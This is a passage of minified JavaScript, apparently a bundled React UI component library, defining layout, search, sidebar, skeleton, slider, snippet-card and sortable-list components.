c={vertical:d.default.rootVertical,"vertical-left":(0,i.classNames)(d.default.rootVertical,d.default.rootLeft),"vertical-right":(0,i.classNames)(d.default.rootVertical,d.default.rootRight),horizontal:d.default.rootHorizontal,"horizontal-left":(0,i.classNames)(d.default.rootHorizontal,d.default.rootLeft),"horizontal-center":(0,i.classNames)(d.default.rootHorizontal,d.default.rootCenter),"horizontal-right":(0,i.classNames)(d.default.rootHorizontal,d.default.rootRight)},u=Object.assign((({gap:e,direction:t,...a})=>{const l=(0,n.useMemo)((()=>({direction:t})),[t]),s={"--rounded-group-gap":`${e??0}px`};return(0,o.jsx)(r.RoundedGroupContextProvider,{value:l,children:(0,o.jsx)("div",{"data-testid":"roundedgroup",className:(0,i.classNames)(d.default.root,e&&d.default.rootWithGap,c[t]),style:s,...a})})}),{Item:l.RoundedGroupItem,SeparatorSpacing:s.RoundedGroupSeparatorSpacing})},915083:(e,t,a)=>{a.d(t,{RoundedGroupContextProvider:()=>n,useRoundedGroupContext:()=>r});var o=a(296540);const i=(0,o.createContext)({direction:"vertical"}),n=i.Provider,r=()=>(0,o.useContext)(i)},397865:(e,t,a)=>{a.d(t,{RoundedGroupItem:()=>u});var o=a(474848),i=a(351118),n=a(285056),r=a(99171);const l={border:r.default.rootBorder,shadow:r.default.rootShadow,overlay:r.default.rootOverlay,avatarOverlay:r.default.rootAvatarOverlay,negative:r.default.rootModeNegative,accent:r.default.rootAccent,transparent:void 0,contrast:r.default.rootContrast,secondary:r.default.rootSecondary,outline:r.default.rootOutline},s={border:void 0,shadow:void 0,overlay:void 0,avatarOverlay:void 0,negative:void 0,accent:void 0,transparent:r.default.wrapperTransparent,contrast:void 0,secondary:void 0,outline:void 0},d={negative:r.default.rootNegative,default:void 0},c={negative:r.default.rootNegative,default:void 0},u=({mode:e="shadow",appearance:t="default",spacing:a=0,bottom:u,stretched:m,getRootRef:h,children:v,className:p})=>{const f={"--rounded-spacing":`${a}px`},g=(0,o.jsx)("div",{ref:h,className:(0,i.classNames)(r.default.root,l[e],d[t],m&&r.default.rootStretched,p),style:f,children:v});return u?(0,o.jsxs)("div",{"data-testid":"roundedgroupitem",className:(0,i.classNames)(r.default.wrapper,s[e],c[t]),children:[g,(0,o.jsx)(n.Footnote,{"data-testid":"roundedgroupitem-bottom",className:r.default.bottom,weight:"1",children:u})]}):g}},917387:(e,t,a)=>{a.d(t,{RoundedGroupSeparatorSpacing:()=>d});var o=a(474848),i=a(486114),n=a(915083),r=a(773057);const l={vertical:r.default.rootVertical,"vertical-left":r.default.rootVertical,"vertical-right":r.default.rootVertical,horizontal:r.default.rootHorizontal,"horizontal-left":r.default.rootHorizontal,"horizontal-center":r.default.rootHorizontal,"horizontal-right":r.default.rootHorizontal},s={vertical:"horizontal","vertical-left":"horizontal","vertical-right":"horizontal",horizontal:"vertical","horizontal-left":"vertical","horizontal-center":"vertical","horizontal-right":"vertical"},d=e=>{const{direction:t}=(0,n.useRoundedGroupContext)();return(0,o.jsx)(i.SeparatorSpacing,{className:l[t],mode:s[t],direction:s[t],...e})}},865786:(e,t,a)=>{a.d(t,{SearchSuggestion:()=>s});var o=a(474848),i=a(747748),n=a(454154),r=a(412888),l=a(644758);const s=({title:e,subtitle:t,onClick:a})=>(0,o.jsx)(n.Button,{before:(0,o.jsx)(i.Icon16SearchOutline,{}),appearance:"accent",mode:"outline",size:"s",className:l.default.button,onClick:a,children:(0,o.jsxs)("div",{className:l.default.content,children:[(0,o.jsx)(r.TextClamp,{lines:1,className:l.default.title,children:e}),!!t&&(0,o.jsx)(r.TextClamp,{lines:1,className:l.default.subtitle,children:t})]})})},317980:(e,t,a)=>{a.d(t,{SearchWithHints:()=>u});var o=a(474848),i=a(697157),n=a(296540),r=a(180022),l=a(264458),s=a(507852),d=a(239808),c=a(258159);const u=Object.assign((({children:e,onFocus:t,onChange:a,getRef:c,getRootRef:u,onReset:m,onFindButtonClick:h,autoFocus:v,...p})=>{const f=(0,i.useExternRef)(c),[g,x]=(0,n.useState)(Boolean(v)),_=(0,n.isValidElement)(e)&&e.props,k=Boolean(_&&_.content)&&g,C=(0,r.useClickOutsideListener)((()=>{x(!1)}),[]),b=(0,i.useExternRef)(u,C),y=(0,o.jsx)(l.Search,{autoFocus:v,getRef:f,getRootRef:b,onFindButtonClick:h&&(e=>{f.current?.focus(),h?.(e)}),onChange:e=>{a?.(e),""===f.current?.value&&m?.()},onFocus:e=>{x(!0),t?.(e)},...p}),j=b.current?.firstElementChild;return _&&"undefined"!=typeof window&&j instanceof HTMLElement?(0,o.jsxs)(o.Fragment,{children:[y,(0,o.jsx)(s.DropdownActionSheet,{sameWidth:!0,shown:k,restoreFocus:!1,autoFocus:!1,..._,children:(0,o.jsx)(d.ElementPortal,{element:j})})]}):y}),{Dropdown:c.SearchWithHintsDropdown,Item:s.DropdownActionSheet.Item})},258159:(e,t,a)=>{a.d(t,{SearchWithHintsDropdown:()=>o});const o=e=>null},359128:(e,t,a)=>{a.d(t,{SelectImage:()=>l});var o=a(474848),i=a(220208),n=a(787744),r=a(464080);const l=({badge:e,borderRadius:t="m",width:a,height:l,activated:s,background:d="",src:c="",children:u,...m})=>{let h=0,v=0;const p="m"===t;return a<=16?(v=p?3:4,h=p?5:6):a<=20?(v=p?3:5,h=p?5:7):a<=32?(v=p?3:6,h=p?5:9):a<=40?(v=p?4:8,h=p?6:10):a<=48?(v=p?4:10,h=p?6:12):a<=56?(v=p?6:12,h=p?8:14):a<=64?(v=p?6:14,h=p?8:16):a<=72?(v=p?6:16,h=p?8:18):a<=80?(v=p?8:16,h=p?10:18):a<=96&&(v=p?10:16,h=p?12:18),(0,o.jsxs)(i.Tappable,{className:r.default.wrapper,activeMode:r.default.active,activated:Boolean(s),hasActive:Boolean(s),hasHover:!s,style:{borderRadius:h},...m,children:[(0,o.jsx)(n.ImageBase,{className:r.default.content,widthSize:a,heightSize:l,src:c,style:{background:d,borderRadius:v},children:u}),!!e&&(0,o.jsx)("div",{className:r.default.badge,children:e})]})}},398586:(e,t,a)=>{a.d(t,{SelectableCell:()=>d});var o=a(474848),i=a(16496),n=a(704178),r=a(351118),l=a(260546),s=a(959270);const d=({className:e,children:t,disabled:a,checked:d,after:c,selectable:u=!0,onChange:m,...h})=>{let v;return d?v=(0,o.jsx)(i.Icon24CheckCircleOn,{"data-testid":"selectable-cell-check-on",className:s.default.icon}):u&&(v=(0,o.jsx)(n.Icon24CheckCircleOff,{"data-testid":"selectable-cell-check-off",className:(0,r.classNames)(s.default.icon,s.default.iconCheckOff)})),(0,o.jsx)(l.SimpleCell,{"data-testid":"selcteble-cell",...h,Component:"label",disabled:a,className:(0,r.classNames)(a&&s.default.cellDisabled,e),after:(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("input",{type:"checkbox",checked:d,onChange:m,className:s.default.checkboxHidden,disabled:a}),c,v]}),children:t})}},486114:(e,t,a)=>{a.d(t,{SeparatorSpacing:()=>r});var o=a(474848),i=a(194528),n=a(582192);const r=({wide:e,direction:t,appearance:a,...r})=>(0,o.jsx)(i.Spacing,{...r,children:(0,o.jsx)(n.Separator,{wide:e,direction:t,appearance:a})})},14756:(e,t,a)=>{a.d(t,{ShowMoreText:()=>m});var o=a(474848),i=a(351118),n=a(697157),r=a(634444),l=a(516387),s=a(296540),d=a(412888),c=a(181652);const u={block:void 0,inline:c.default.rootInline},m=({getRef:e,mode:t,lines:a=0,dynamic:m,expanded:h,expandElement:v,collapseElement:p,children:f,className:g,onExpandChange:x,expandOnTextClick:_,onHasOverflowChange:k,"data-testid":C="showmoretext",TypographyComponent:b,noExpandOnFocusWithin:y,...j})=>{const S=(0,n.useExternRef)(e),I=(0,s.useRef)(null),N=(0,s.useRef)(null),w=(0,s.useRef)(null),A=(0,s.useRef)(!1),[B,T]=(0,s.useState)(h),[P,R]=(0,s.useState)(),[M,L]=(0,s.useState)(0),[O,z]=(0,s.useState)(0),[F,H]=(0,s.useState)(!1),[E,D]=(0,s.useState)("unset"),V=(0,r.useStableCallback)(x??i.noop),W=(0,r.useStableCallback)(k??i.noop),G=()=>{A.current=!0},U=()=>{y||B||(A.current?A.current=!1:T(!0))};(0,l.useSyncUpdateEffect)((()=>{T(h)}),[h]),(0,s.useEffect)((()=>{V(!!B)}),[V,B]),(0,s.useEffect)((()=>{if(m&&F&&!B){const{height:e=0}=w.current?.getBoundingClientRect()||{},{height:t=0}=I.current?.getBoundingClientRect()||{};D(t-e)}else D("unset")}),[F,m,B]),(0,s.useLayoutEffect)((()=>{const e=()=>{const e=I.current,t=N.current,o=S.current,i=w.current;if(!t||!o)return;if(m&&e?.parentElement){const{height:t}=o.getBoundingClientRect(),{height:a}=e.getBoundingClientRect(),n=t>a;H(n),W(n);const{width:r=0,height:l=0}=i?.getBoundingClientRect()||{};return L(r),void z(l)}const n=function(e){const t=document.createRange();t.selectNodeContents(e);return[...t.getClientRects()]}(o),r=function(e){if(!e.length)return[];const t={},a=new Set;for(const r of e){var o,i;let e=String(Math.floor(r.top));a.has(e)||[1,2,-1,-2].forEach((t=>{a.has(String(+e+t))&&(e=String(+e+t))})),a.add(e);const l=(o=t)[i=e]??(o[i]=r);var n;if(r.left>=l.left&&r.width>=l.width)(n=r).position||(n.position=0),r.position++,t[e]=r}return Object.values(t)}(n),l=function(e){if(!e.length)return 0;return Math.floor(e[e.length-1].y-e[0].y)}(r),s=(a>1?r.length:function(e){const t=new Set;return e.filter((e=>{const a=`${e.top}-${e.left}-${e.right}-${e.bottom}`;return!t.has(a)&&(t.add(a),!0)}))}(n).length)>a||l>o.getBoundingClientRect().height;if(H(s),W(s),B)return;const{width:d=0,height:c=0}=i?.getBoundingClientRect()||{};if(L(d),z(c),!a||a>=r.length)return;if(a>1&&!r[a-2].width&&!r[a-1].width)return void R(0);if(!d||r[a-1].width+d>t.offsetWidth)return void R(void 0);const u=r[a-1];1===u.position&&u.width<50?R(0):R(r[a-1].width)},t=(0,i.debounce)(e,50);return e(),window.addEventListener("resize",t),()=>{window.removeEventListener("resize",t)}}),[S,m,W,a,v,B,f,F]);const q={"--vkit_internal--show_more_text_blur_size":"50px","--show-more-text-blur-dynamic-size":"20px","--show-more-text-after-left":`${P??0}px`,"--show-more-text-after-width":`${M}px`,"--show-more-text-after-height":`${O}px`},$=B?p:F&&v,X=_&&F&&!B;return(0,o.jsxs)("div",{"data-testid":C,onClick:X?()=>T(!0):void 0,ref:I,className:(0,i.classNames)(c.default.root,u[t],B&&c.default.rootExpanded,m&&c.default.rootDynamic,F&&c.default.rootHasAfter,X&&c.default.rootInteractive,1===a&&c.default.rootSingleLine,void 0!==P&&c.default.rootAfterLeft,g),style:q,...j,children:[(0,o.jsx)(d.TextClamp,{"data-testid":"showmoretext-in"+(B?"-expanded":""),getRootRef:N,className:c.default.in,lines:B||m?0:a,style:{maxHeight:E},TypographyComponent:b,children:(0,o.jsx)("div",{ref:S,className:c.default.text,onMouseDownCapture:G,onTouchStartCapture:G,onKeyUpCapture:U,onKeyDownCapture:U,children:f})}),Boolean($)&&(0,o.jsx)("div",{"data-testid":"showmoretext-after",ref:w,onClick:()=>{void 0===h&&T((e=>!e))},style:{left:P},className:c.default.after,children:$})]})}},964488:(e,t,a)=>{a.d(t,{ShrinkController:()=>l});var o=a(474848),i=a(351118),n=a(296540),r=a(226576);function l({items:e,children:t=e=>(0,n.isValidElement)(e)?e:null,reverse:a,className:l,...s}){if(!e.length)return null;const d=e.map(t),c=a?r.default.shrinkSecond:r.default.shrinkFirst,u=a?r.default.shrinkFirst:r.default.shrinkSecond;let m=d[0];for(let e=1;e<d.length;e++){const t=1===e;m=(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("div",{"data-testid":"shrinkcontroller-first",className:(0,i.classNames)(c,!t&&r.default.shrink),children:m}),(0,o.jsx)("div",{"data-testid":"shrinkcontroller-second",className:u,children:d[e]})]})}return(0,o.jsx)("div",{"data-testid":"shrinkcontroller",...s,className:(0,i.classNames)(r.default.shrink,l),children:m})}},963280:(e,t,a)=>{a.d(t,{Sidebar:()=>m});var o=a(474848),i=a(296540),n=a(209801),r=a(235721),l=a(837761),s=a(632967),d=a(347981),c=a(482181),u=a(444488);const m=Object.assign((({children:e,getRootRef:t})=>{const a=i.Children.toArray(e).find((e=>(0,i.isValidElement)(e)&&e.type===c.SidebarView)),n=Boolean(i.Children.toArray(a?.props.children).length);return(0,o.jsx)(r.SidebarHasActivePanelContextProvider,{value:n,children:(0,o.jsx)("div",{ref:t,className:u.default.wrapper,children:e})})}),{Top:d.SidebarTop,Bottom:n.SidebarBottom,View:c.SidebarView,Item:l.SidebarItem,Panel:s.SidebarPanel})},209801:(e,t,a)=>{a.d(t,{SidebarBottom:()=>n});var o=a(474848),i=a(470339);const n=({children:e})=>(0,o.jsx)("div",{className:i.default.root,children:e})},235721:(e,t,a)=>{a.d(t,{SidebarHasActivePanelContextProvider:()=>n,useSidebarHasActivePanelContext:()=>r});var o=a(296540);const i=(0,o.createContext)(!1),n=i.Provider,r=()=>(0,o.useContext)(i)},837761:(e,t,a)=>{a.d(t,{SidebarItem:()=>d});var o=a(474848),i=a(351118),n=a(578392),r=a(821228),l=a(235721),s=a(464363);const d=({className:e,children:t,disabled:a,getRootRef:d,...c})=>{const u=(0,l.useSidebarHasActivePanelContext)();let m=(0,o.jsx)(r.CompactSimpleCell,{className:(0,i.classNames)(s.default.root,e),disabled:a,shown:!u,...c,children:t});return u&&!a&&t&&(m=(0,o.jsx)(n.TextTooltip,{text:t,appearance:"black",placement:"left",children:m})),(0,o.jsx)("div",{ref:d,children:m})}},632967:(e,t,a)=>{a.d(t,{SidebarPanel:()=>r});var o=a(474848),i=a(744440),n=a(568162);const r=({children:e,header:t,...a})=>(0,o.jsxs)("div",{className:n.default.root,...a,children:[t,(0,o.jsx)(i.CustomScrollView,{children:e})]})},347981:(e,t,a)=>{a.d(t,{SidebarTop:()=>i});var o=a(474848);const i=({children:e})=>(0,o.jsx)("div",{children:e})},482181:(e,t,a)=>{a.d(t,{SidebarView:()=>l});var o=a(474848),i=a(351118),n=a(235721),r=a(714503);const l=({children:e,className:t,noBackground:a,...l})=>{const s=(0,n.useSidebarHasActivePanelContext)();return(0,o.jsx)("div",{className:(0,i.classNames)(r.default.root,s&&r.default.rootOpened,!a&&r.default.background,t),...l,children:e})}},63108:(e,t,a)=>{a.d(t,{Skeleton:()=>r});var o=a(225891),i=a(534064),n=a(106102);const r=Object.assign(o.SkeletonComponent,{Text:n.SkeletonText,Overlay:i.SkeletonOverlay})},225891:(e,t,a)=>{a.d(t,{SkeletonComponent:()=>d});var o=a(474848),i=a(351118),n=a(71933),r=a(508689);const l={default:r.default.borderRadiusDefault,paper:r.default.borderRadiusPaper,promo:r.default.borderRadiusPromo};function s(e){return"string"==typeof e&&Object.keys(l).includes(e)}const d=({className:e,width:t,maxWidth:a,height:d,borderRadius:c,circle:u,colorFrom:m,colorTo:h,noAnimation:v,duration:p,style:f,children:g,noShrink:x,..._})=>{const k={};return(0,n.isStringOrNumber)(t)&&(k.width=t),(0,n.isStringOrNumber)(a)&&(k.maxWidth=a),(0,n.isStringOrNumber)(d)&&(k.height=d),(0,n.isStringOrNumber)(c)&&!s(c)&&(k.borderRadius=c),u&&(k.borderRadius="50%"),void 0!==m&&(k["--skeleton-from"]=m),void 0!==h&&(k["--skeleton-to"]=h),Number.isFinite(p)&&(k["--animation-duration"]=`${p}s`),(0,o.jsx)("span",{className:(0,i.classNames)(r.default.skeleton,v&&r.default.skeletonNoAnimation,x&&r.default.skeletonNoShrink,s(c)&&l[c],!!g&&r.default.withChildren,e),"data-testid":"loading-skeleton","aria-hidden":!0,style:{...k,...f||{}},..._,children:g?(0,o.jsx)("span",{className:r.default.skeletonChildren,children:g}):(0,o.jsx)(o.Fragment,{children:"‌"})})}},534064:(e,t,a)=>{a.d(t,{SkeletonOverlay:()=>s});var o=a(474848),i=a(351118),n=a(783856),r=a(225891),l=a(367416);const s=({children:e,className:t,style:a,width:s="100%",height:d="100%",...c})=>(0,o.jsxs)("div",{className:(0,i.classNames)(l.default.root,t),style:a,"aria-hidden":!0,children:[(0,o.jsx)("span",{className:l.default.children,children:e}),(0,o.jsx)(n.Overlay,{centered:!0,children:(0,o.jsx)(r.SkeletonComponent,{...c,width:s,height:d})})]})},106102:(e,t,a)=>{a.d(t,{SkeletonText:()=>d});var o=a(474848),i=a(351118),n=a(783856),r=a(412888),l=a(225891),s=a(411098);const d=({className:e,lines:t=1,preserveWhitespaces:a,children:d,...c})=>(0,o.jsxs)(r.TextClamp,{Component:"span",className:(0,i.classNames)(s.default.root,e),lines:t,"aria-hidden":!0,children:[(0,o.jsx)("span",{className:s.default.children,children:d}),(0,o.jsx)(n.Overlay,{children:(0,o.jsx)("div",{className:s.default.skeletons,children:Array(t).fill(0).map(((e,t)=>(0,o.jsx)("span",{children:(0,o.jsx)(l.SkeletonComponent,{width:"100%",...c})},t)))})})]})},707864:(e,t,a)=>{a.d(t,{Slider:()=>p});var o=a(474848),i=a(351118),n=a(296540),r=a(578392),l=a(17520);const s={m:l.default.sliderSizeM,l:l.default.sliderSizeL,xl:l.default.sliderSizeXl},d={primary:l.default.sliderPrimary,contrast:l.default.sliderContrast},c={track_buffer:l.default.fillTrackBuffered,write_bar_icon:l.default.fillWriteBarIcon,accent_orange_peach:l.default.fillAccentOrangePeach,track_background:l.default.fillTrackBackground,transparent:l.default.fillTransparent,contrast:l.default.fillContrast,primary:l.default.fillTextPrimary,accent:l.default.fillTextAccent},u={track_background:l.default.backTrackBackground,search_field_background:l.default.backSearchFieldBackground,transparent:l.default.backTransparent,contrast:l.default.backContrast,background_tertiary_alpha:l.default.backBackgroundTertiaryAlpha,tertiary:l.default.rootBackModeTertiary},m=(e,t,a)=>e<t?0:e>a?100:100*(e-t)/(a-t),h=(e,t)=>m(0,e,t),v=(e,t,a)=>Math.round(100*(e*(a-t)/100+t))/100,p=({min:e=0,max:t=100,step:a=0,hasZero:p,hasHandle:f,vertical:g,minHeight:x,fillMode:_="track_buffer",backMode:k="track_background",readOnly:C,hideHandle:b,handleAlwaysActive:y,formatHint:j,gravity:S=0,inheritCursor:I,onChange:N,value:w,defaultValue:A=0,size:B="m",mode:T="primary",tooltipProps:P,heightByLine:R,destroyWindowEventsRef:M,"data-testid":L,...O})=>{const z=void 0!==w,[F,H]=(0,n.useState)(!1),[E,D]=(0,n.useState)(0),[V,W]=(0,n.useState)((()=>w?m(w,e,t):A?m(A,e,t):h(e,t))),G=z?m(w,e,t):V,U=(0,n.useRef)(null),q=h(e,t),$=((e,t)=>{const a=Math.min(e,t),o=Math.abs(e-t);return{left:a,width:o,bottom:a,height:o}})(G,q),X=G!==q,Z=j?.(v(E,e,t)),K=o=>{const{left:n,width:r,top:l,height:s}=(0,i.getOffsetRect)(U.current);let d=g?s-(o.clientY-l)-window.scrollY:o.clientX-n+window.scrollX;if((0,i.isNumber)(a)&&a>0){const o=(g?s:r)/((t-e)/a);d=Math.round(d/o)*o}return{offset:d,left:n,width:r,top:l,height:s}},Y=a=>{const{offset:o,width:i,height:n}=K(a);let r=m(o,0,g?n:i);S&&S>0&&r>=q-S&&r<=q+S&&(r=q),G!==r&&(D(r),N?.(v(r,e,t)),z||W(r))},Q=e=>{const{offset:t,width:a,height:o}=K(e);D(m(t,0,g?o:a))},J=e=>{requestAnimationFrame((()=>Y(e)))},ee=()=>{H(!1),window.removeEventListener("mousemove",J),window.removeEventListener("mouseup",ee)};M&&(M.current=()=>{window.removeEventListener("mousemove",J),window.removeEventListener("mouseup",ee)});const te=(0,o.jsxs)("div",{className:(0,i.classNames)(l.default.root,C&&l.default.readonly,I&&l.default.rootCursorInherit,R&&b&&l.default.heightByLine,g&&l.default.vertical,s[B],d[T],u[k]),style:g&&x?{height:x}:void 0,ref:U,role:"slider","aria-valuemin":e,"aria-valuemax":t,"aria-valuenow":G,onMouseDown:C?void 0:e=>{0===e.button&&(e.preventDefault(),Y(e),H(!0),window.addEventListener("mouseup",ee),window.addEventListener("mousemove",J))},onMouseEnter:C?void 0:()=>{window.addEventListener("mousemove",Q)},onMouseLeave:C?void 0:()=>{window.removeEventListener("mousemove",Q)},"data-testid":L,...O,children:[(0,o.jsx)("input",{type:"hidden",name:"slider",value:G,"data-testid":"slider_input"}),p&&X&&(0,o.jsx)("div",{className:l.default.middletick,style:g?{bottom:`${q}%`}:{left:`${q}%`}}),(0,o.jsx)("div",{className:(0,i.classNames)(l.default.fill,c[_]),style:g?{bottom:`${$.bottom}%`,height:`${$.height}%`}:{left:`${$.left}%`,width:`${$.width}%`}}),!b&&(0,o.jsx)("div",{className:(0,i.classNames)(l.default.handle,(X||y)&&l.default.handleActive,f&&l.default.handleShow,F&&l.default.handleVisible),style:g?{bottom:`${G}%`}:{left:`${G}%`},"data-testid":"slider_handle"})]});if(C||!Z&&!(0,i.isNumber)(Z))return te;const ae=U.current?.clientWidth??0,oe=U.current?.clientHeight??0;return(0,o.jsx)(r.TextTooltip,{style:g?{marginTop:-oe*(E-50)/100}:{marginLeft:ae*(E-50)/100},text:Z,appearance:"neutral",placement:g?"right":"top",hideWhenReferenceHidden:!0,...P,children:te})}},18445:(e,t,a)=>{a.d(t,{ContentSnippet:()=>m});var o=a(474848),i=a(309481),n=a(612196),r=a(285056),l=a(293116),s=a(412888),d=a(171511),c=a(958661),u=a(471855);const m=({ownerPhotoUrl:e,ownerName:t,date:a,text:m,hasAttach:h,attachType:v,attachPreviewUrl:p,attachCanPlay:f,...g})=>(0,o.jsx)(d.SnippetCard,{...g,children:(0,o.jsxs)("div",{className:u.default.containerIn,children:[(0,o.jsxs)("div",{className:u.default.header,children:[Boolean(e)&&(0,o.jsx)(n.Avatar,{size:24,src:e}),(0,o.jsx)(s.TextClamp,{className:u.default.ownerName,TypographyComponent:r.Text,lines:1,weight:"2",children:t}),(0,o.jsx)(s.TextClamp,{className:u.default.date,TypographyComponent:r.Footnote,lines:1,weight:"3",children:a})]}),(0,o.jsxs)("div",{className:u.default.body,children:[(0,o.jsx)(s.TextClamp,{TypographyComponent:r.Text,weight:"3",className:u.default.text,lines:3,children:m}),h&&(0,o.jsx)(l.Image,{className:u.default.attach,size:60,src:p,fallbackIcon:(0,o.jsx)(c.ContentSnippetAttachIcon,{attachType:v}),children:f&&(0,o.jsx)(l.Image.Overlay,{theme:"dark",visibility:"always",children:(0,o.jsx)(i.Icon28Play,{})})})]})]})})},958661:(e,t,a)=>{a.d(t,{ContentSnippetAttachIcon:()=>C});var o=a(474848),i=a(165956),n=a(222880),r=a(201335),l=a(190944),s=a(183141),d=a(373154),c=a(467471),u=a(482853),m=a(982209),h=a(468116),v=a(951005),p=a(31197),f=a(997272),g=a(931040),x=a(658799),_=a(298469),k=a(981690);const C=({attachType:e})=>{switch(e){case"app":return(0,o.jsx)(i.Icon28ServicesOutline,{});case"article":return(0,o.jsx)(n.Icon28ArticleOutline,{});case"audio":return(0,o.jsx)(r.Icon28MusicOutline,{});case"market":return(0,o.jsx)(l.Icon28MarketOutline,{});case"photo":return(0,o.jsx)(s.Icon28CameraOutline,{});case"album":return(0,o.jsx)(d.Icon24PhotosStackOutline,{});case"video":return(0,o.jsx)(c.Icon28VideoOutline,{});case"poll":case"board_poll":return(0,o.jsx)(u.Icon28PollSquareOutline,{});case"story":return(0,o.jsx)(m.Icon28StoryOutline,{});case"narrative":return(0,o.jsx)(h.Icon28NarrativeOutline,{});case"live_comment":case"market_comment":case"photo_comment":case"topic_comment":case"comment":case"video_comment":case"wall_comment":return(0,o.jsx)(v.Icon28CommentOutline,{});case"post":case"situational_post":case"wall":return(0,o.jsx)(p.Icon28NewsfeedOutline,{});case"textlive":case"textpost":return(0,o.jsx)(f.Icon28TextLiveOutline,{});case"link":default:return(0,o.jsx)(g.Icon28LinkOutline,{});case"sticker":return(0,o.jsx)(x.Icon28StickerOutline,{});case"ugc_sticker_pack":case"ugc_sticker":return(0,o.jsx)(k.Icon60UgcChatStickerSquareFillBlue,{});case"clip":return(0,o.jsx)(_.Icon28LogoClipsOutline,{})}}},480859:(e,t,a)=>{a.d(t,{EntitySnippet:()=>s});var o=a(474848),i=a(285056),n=a(412888),r=a(171511),l=a(78769);const s=({header:e,caption:t,after:a,...s})=>(0,o.jsx)(r.SnippetCard,{...s,children:(0,o.jsxs)("div",{className:l.default.container,children:[(0,o.jsxs)("div",{className:l.default.body,children:[(0,o.jsx)(n.TextClamp,{TypographyComponent:i.Title,className:l.default.header,weight:"1",level:"3",lines:2,children:e}),Boolean(t)&&(0,o.jsx)(n.TextClamp,{TypographyComponent:i.Subhead,className:l.default.caption,weight:"3",lines:1,children:t})]}),a]})})},878573:(e,t,a)=>{a.d(t,{SimpleContentSnippet:()=>f});var o=a(474848),i=a(897699),n=a(427311),r=a(723723),l=a(303800),s=a(285056),d=a(194528),c=a(787744),u=a(724244),m=a(815138),h=a(412888),v=a(153240),p=a(498031);const f=Object.assign((({image:e,owner:t,children:a,comments:v,subtitle:f})=>(0,o.jsxs)(l.Div,{spacing:6,mode:"horizontal",className:p.default.root,children:[(0,o.jsxs)("div",{className:p.default.content,children:[(0,o.jsx)(h.TextClamp,{lines:2,weight:"3",TypographyComponent:s.Paragraph,className:(0,r.getColorClass)("color_text_primary"),children:a}),(0,o.jsx)(s.Footnote,{className:p.default.subtitle,children:(0,o.jsxs)(m.Join,{separator:(0,o.jsx)(u.InterpunctSeparator,{spacing:4}),children:[t,f&&(0,o.jsx)(h.TextClamp,{lines:1,children:f}),!!v&&(0,o.jsxs)(m.Join,{separator:(0,o.jsx)(d.Spacing,{mode:"vertical",size:4}),children:[(0,o.jsx)(i.Icon16CommentOutline,{className:p.default.comments}),v]})]})})]}),(0,o.jsx)(c.ImageBase,{size:44,src:e,style:{minWidth:60},className:p.default.image,fallbackIcon:(0,o.jsx)(n.Icon24Link,{})})]})),{Owner:v.SimpleContentSnippetOwner})},153240:(e,t,a)=>{a.d(t,{SimpleContentSnippetOwner:()=>l});var o=a(474848),i=a(194528),n=a(815138),r=a(790280);function l({before:e,children:t}){return(0,o.jsx)("span",{className:r.default.owner,children:(0,o.jsxs)(n.Join,{separator:(0,o.jsx)(i.Spacing,{mode:"vertical",size:4}),children:[e,t]})})}},171511:(e,t,a)=>{a.d(t,{SnippetCard:()=>s});var o=a(474848),i=a(351118),n=a(531868),r=a(220208),l=a(894981);const s=({children:e,className:t,...a})=>{const s=(0,n.isInteractive)(a),d=s?"a":void 0;return(0,o.jsx)(r.Tappable,{...a,Component:d,hasHover:s,hasActive:s,className:(0,i.classNames)(l.default.container,t),children:e})}},680118:(e,t,a)=>{a.d(t,{Sortable:()=>f});var o=a(474848),i=a(351118),n=a(353034),r=a(515438),l=a(634444),s=a(100460),d=a(296540),c=a(310246),u=a(220208),m=a(755762),h=a(829405),v=a(794362),p=a(895098);const f=Object.assign((({delay:e,items:t,animation:a=200,accessibility:h,onSortChange:f,onMirrorCreated:g,onMirrorDestroyed:x,children:_,externRef:k,...C})=>{const[b,y]=(0,d.useState)(),{hasPointer:j}=(0,u.useAdaptivityWithJSMediaQueries)(),{onKeyDown:S}=(0,v.useSortableAccessibility)({items:t,onSortChange:f,accessibility:h,setAnnouncement:y}),[I,N]=(0,u.usePatchChildren)(_,{children:(0,o.jsxs)(o.Fragment,{children:[h&&(0,o.jsx)(u.VisuallyHidden,{children:h.screenReaderInstructions.draggable}),(0,o.jsx)(m.LiveRegion,{children:b}),"children"in _.props&&_.props.children]}),...C,onKeyDown:S},k),w=(0,r.useValueRef)(t),A=(0,l.useStableCallback)(g||i.noop),B=(0,l.useStableCallback)(x||i.noop),T=(0,l.useStableCallback)(f);return(0,d.useEffect)((()=>{const t=I.current;if(!t)return;const o=t.querySelector("[data-sortable-root]")||t,i=new c.default(o,{sort:!0,animation:a,delay:e??(j?0:100),draggable:"[data-sortable-id]",filter:"[data-sortable-disabled]",fallbackClass:n.browser.safari?p.default.fallback:"",forceFallback:n.browser.safari,fallbackOnBody:n.browser.safari,ghostClass:"vkitInternalSortableItemMirror",onStart:()=>{document.body.classList.add(p.default.bodyDragging),A()},onMove:function(e){if(e.related.dataset.sortableDisabled||!e.related.dataset.sortableId)return!1},onEnd:({oldDraggableIndex:e,newDraggableIndex:t})=>{document.body.classList.remove(p.default.bodyDragging),B(),void 0!==e&&void 0!==t&&T((0,s.moveArrayElement)({items:w.current,from:e,to:t}),e,t)}});return()=>{i.destroy()}}),[j,a,e,I,w,A,B,T]),N?(0,o.jsx)(o.Fragment,{children:N}):null}),{Item:h.SortableItem})},829405:(e,t,a)=>{a.d(t,{SortableItem:()=>i});var o=a(296540);const i=({id:e,children:t,disabled:a})=>(0,o.cloneElement)(t,{"data-sortable-id":e,...a?{"data-sortable-disabled":!0}:{draggable:"true"}})},794362:(e,t,a)=>{a.d(t,{useSortableAccessibility:()=>n});var o=a(100460),i=a(296540);const n=({items:e,onSortChange:t,accessibility:a,setAnnouncement:n})=>{const r=(0,i.useRef)(void 0),l=(0,i.useRef)(void 0);return{onKeyDown:i=>{const{code:s,target:d}=i;if(!(d instanceof HTMLElement))return;const c=d.dataset.sortableId;if(!c)return;const u=r.current,m=e.findIndex((({id:e})=>e===u));let h=l.current,v=m;switch(void 0===h&&void 0!==u&&(h=m,l.current=m),s){case"Space":c===u?(r.current=void 0,l.current=void 0,a&&n(a.onDragEnd({active:e[m],over:e[m-1]}))):(r.current=c,a&&n(a.onDragStart({active:e[e.findIndex((({id:e})=>e===r.current))]})));break;case"Tab":case"Escape":if(void 0===u)break;r.current=void 0,l.current=void 0,void 0!==h&&t((0,o.moveArrayElement)({items:e,from:m,to:h})),a&&n(a.onDragCancel());break;case"ArrowLeft":case"ArrowUp":if(void 